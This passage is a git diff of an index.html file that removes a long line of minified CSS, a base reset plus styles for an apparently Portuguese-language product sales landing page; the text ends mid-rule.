


==== commit a0ddec57: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -18,7 +18,7 @@
   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&display=swap">
   <link rel="preload" as="image" href="imgs/kit-completo-hero.webp" fetchpriority="high">
   <style>
-    @layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:oklch(92.9% .013 255.508)}}html{scroll-behavior:smooth;overflow-x:hidden}*{margin:0;padding:0;box-sizing:border-box}:root{--fundo:#FDF8F3;--fundo-alt:#F8EEE3;--escuro:#2A111D;--verde:#39B574;--verde-escuro:#2A9460;--marrom:#C63D69;--marrom-titulo:#2A111D;--texto:#1A1A1A;--texto-sub:#5C5C5C;--borda:#EBD9CB;--vermelho:#C63D69;--rosa:#C63D69;--laranja:#E8AB3E}body{font-family:'Montserrat',sans-serif;background-color:var(--fundo);color:var(--texto);overflow-x:hidden}.container{max-width:900px;margin:0 auto;padding:0 20px}.top-bar{background-color:#DF202E;color:#FFFFFF;text-align:center;padding:10px 20px;font-size:0.82rem;font-weight:700;letter-spacing:0.5px;text-transform:uppercase}.hero-section{background:var(--escuro);padding:24px 20px 60px;text-align:center}.collection-badge{display:inline-block;background:#2D9B64;color:white;font-size:0.72rem;font-weight:800;letter-spacing:2px;text-transform:uppercase;padding:6px 20px;border-radius:30px;margin-bottom:24px;animation:badge-pulse 2.5s ease-in-out infinite}@keyframes badge-pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}.headline{font-size:2.3rem;font-weight:900;text-transform:uppercase;color:#FFFFFF;line-height:1.2;margin-bottom:30px;max-width:780px;margin-left:auto;margin-right:auto}.headline .destaque{color:var(--laranja)}.image-wrapper{margin:30px auto;max-width:600px}.mockup-img{width:100%;border-radius:12px;box-shadow:0 6px 24px rgba(0,0,0,0.3)}.hero-badges{margin:28px auto;max-width:650px}.hero-badges-text{color:#E3DDDD;font-size:0.95rem;margin-bottom:14px;line-height:1.6}.hero-badges-text strong{color:var(--laranja)}.hero-badges-pills{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.hero-pill{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.18);color:#F0D9B8;font-size:0.78rem;font-weight:700;padding:6px 16px;border-radius:20px;text-transform:uppercase;letter-spacing:0.5px}.subheadline{color:#C8B8A8;font-size:1.05rem;line-height:1.7;max-width:700px;margin:0 auto 30px}.subheadline strong{color:#F0D9B8}.cta-container{text-align:center}.cta-button{display:inline-block;position:relative;overflow:hidden;background:linear-gradient(135deg,var(--verde) 0%,var(--verde-escuro) 100%);color:white;font-size:1.05rem;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding:18px 42px;border-radius:6px;text-decoration:none;animation:cta-pulse 2.2s ease-in-out infinite;box-shadow:0 4px 18px rgba(57,181,116,0.35);transition:transform 0.2s,box-shadow 0.2s}.cta-button::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.28) 50%,transparent 100%);animation:cta-shimmer 2.2s ease-in-out infinite;pointer-events:none}.cta-button:hover{transform:translateY(-3px) scale(1.02);box-shadow:0 10px 32px rgba(57,181,116,0.55);animation-play-state:paused}.cta-button:hover::after{animation-play-state:paused}@keyframes cta-pulse{0%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}50%{transform:scale(1.035);box-shadow:0 8px 30px rgba(57,181,116,0.6)}100%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}}@keyframes cta-shimmer{0%{left:-75%}60%{left:130%}100%{left:130%}}.cta-price-block{display:flex;flex-direction:column;align-items:center;margin-bottom:14px}.cta-price-old{font-size:0.8rem;color:rgba(255,255,255,0.65);font-weight:500}.cta-price-old s{color:rgba(255,255,255,0.5)}.cta-price-current{font-size:2.4rem;font-weight:900;color:#F0D9B8;line-height:1.1;margin-top:2px}.cta-price-urgencia{font-size:0.72rem;font-weight:700;color:#FFD060;text-transform:uppercase;letter-spacing:0.06em;margin-top:6px}.cta-subtitle{color:#7A6A5A;font-size:0.78rem;margin-top:6px}.trust-badges-hero{display:flex;align-items:flex-start;justify-content:center;gap:24px;padding-top:20px;flex-wrap:wrap}.trust-item{display:flex;flex-direction:column;align-items:center;gap:8px;color:#fff;font-size:0.75rem;font-weight:700}.trust-icon-wrap{width:44px;height:44px;border-radius:50%;background:rgba(255,255,255,0.15);border:1px solid rgba(255,255,255,0.25);display:flex;align-items:center;justify-content:center}.trust-item svg{width:22px;height:22px;color:#fff}.carousel-section{background:var(--fundo-alt);padding:60px 0;overflow:hidden}.carousel-header{text-align:center;margin-bottom:36px;padding:0 20px}.section-title{font-size:1.6rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px;line-height:1.3}.carousel-section .section-title{color:var(--marrom-titulo)}.underline-highlight{text-decoration:underline;text-decoration-color:var(--verde);text-decoration-thickness:3px;text-underline-offset:4px}.carousel-container{width:100%;overflow:hidden;position:relative}.carousel-track{display:flex;gap:16px;padding:10px 0;animation:scroll-left 35s linear infinite;width:max-content}.track-reverse{animation:scroll-right 40s linear infinite}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes scroll-right{0%{transform:translateX(-50%)}100%{transform:translateX(0)}}.carousel-item{flex-shrink:0;width:260px;height:180px;border-radius:10px;overflow:hidden;background:var(--borda);border:1px solid var(--borda)}.carousel-item img{width:100%;height:100%;object-fit:cover}.testimonials-section{background:#FFFFFF;padding:60px 0;overflow:hidden}.testimonials-section .section-title{color:var(--marrom-titulo)}.depoimentos-stack{display:flex;flex-direction:column;align-items:center;gap:16px;padding:0 20px}.depoimentos-stack img{width:100%;max-width:560px;height:auto;display:block}.showcase-section{background:#FFFFFF;padding:32px 0 70px}.showcase-container{text-align:center}.showcase-card{background:var(--fundo);border-radius:16px;padding:40px 36px;margin-top:36px;border:1px solid var(--borda)}.artist-list{list-style:none;columns:2;gap:16px;text-align:left}.artist-item{font-size:0.95rem;font-weight:600;padding:8px 4px;color:var(--texto);border-bottom:1px solid var(--borda);break-inside:avoid}.artist-bullet{color:var(--verde);font-weight:900;margin-right:8px}.artesanatos-section{background:#FFFFFF;padding:70px 20px 32px;text-align:center}.artesanatos-subtitle{color:var(--texto-sub);font-size:0.95rem;margin:14px auto 40px;max-width:620px;line-height:1.6}.artesanatos-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;max-width:900px;margin:0 auto}.artesanato-item{position:relative;border-radius:12px;overflow:hidden;aspect-ratio:1 / 1;border:1px solid var(--borda);background:var(--fundo-alt)}.artesanato-item--wide{grid-column:span 1}.artesanato-item img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 0.35s ease}.artesanato-item:hover img{transform:scale(1.06)}.artesanato-label{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,rgba(0,0,0,0.72));color:#fff;font-size:0.68rem;font-weight:800;text-transform:uppercase;letter-spacing:0.6px;padding:24px 10px 10px;text-align:center}.mais-grid{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-top:32px;max-width:700px;margin-left:auto;margin-right:auto}.mais-pill{background:var(--fundo-alt);border:1px solid var(--borda);color:var(--marrom-titulo);font-size:0.82rem;font-weight:700;padding:8px 18px;border-radius:30px;text-transform:uppercase;letter-spacing:0.3px}.mais-rodape{text-align:center;margin-top:22px;color:var(--texto-sub);font-size:0.88rem;font-weight:600;font-style:italic}.features-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.features-section .section-title{color:var(--marrom-titulo)}.features-subtitle{color:var(--texto-sub);font-size:0.95rem;margin-top:12px;margin-bottom:40px;max-width:600px;margin-left:auto;margin-right:auto}.features-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;max-width:760px;margin:0 auto}.feature-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:14px;padding:24px 20px;display:flex;align-items:center;gap:16px;text-align:left}.feature-icon{font-size:1.8rem;flex-shrink:0}.feature-text h3{font-size:0.88rem;font-weight:700;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.urgency-section{background:#FFFFFF;padding:60px 20px}.urgency-container{max-width:700px}.urgency-card{background:var(--fundo);border-radius:16px;padding:48px 40px;text-align:center;border:1px solid var(--borda)}.promo-tag{display:inline-block;background:var(--laranja);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:6px 18px;border-radius:20px;margin-bottom:22px}.urgency-card h3{font-size:1.4rem;font-weight:700;color:var(--marrom-titulo);line-height:1.5}.urgency-card h3 strong{color:var(--marrom)}.payment-icons{display:flex;gap:20px;justify-content:center;flex-wrap:wrap;color:var(--texto-sub);font-size:0.82rem;font-weight:600}.deliverables-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.deliverables-box{background:var(--escuro);border-radius:16px;padding:48px 40px;max-width:700px;margin:36px auto 0}.deliverables-tag{display:inline-block;background:var(--verde);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1.5px;text-transform:uppercase;padding:6px 20px;border-radius:20px;margin-bottom:28px}.deliverables-img{display:block;width:100%;max-width:380px;border-radius:10px;margin:0 auto 32px;box-shadow:0 4px 16px rgba(0,0,0,0.25)}.deliverables-list{list-style:none;text-align:left;display:flex;flex-direction:column;gap:14px}.deliverables-list li{display:flex;align-items:flex-start;gap:12px;color:#D8C8B0;font-size:0.95rem;font-weight:600;line-height:1.5}.check-icon{color:var(--verde);flex-shrink:0;margin-top:2px}.bonus-transition{margin-top:60px;text-align:center}.bonus-transition h3{font-size:1.5rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.bonus-transition h3 strong{color:var(--marrom)}.bonus-transition p{color:var(--texto-sub);font-size:1rem;margin:12px 0 20px}.bonus-tag{display:inline-block;background:linear-gradient(135deg,var(--verde),var(--verde-escuro));color:white;font-size:0.82rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:8px 24px;border-radius:30px}.bonus-section{background:#FFFFFF;padding:70px 20px}.bonus-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:760px;margin:0 auto}.bonus-card{background:#fff;border-radius:12px;overflow:hidden;border:1px solid var(--borda);display:flex;flex-direction:column;transition:transform 0.2s}.bonus-card:hover{transform:translateY(-3px)}.bonus-img-placeholder{background:var(--fundo-alt);overflow:hidden;aspect-ratio:4 / 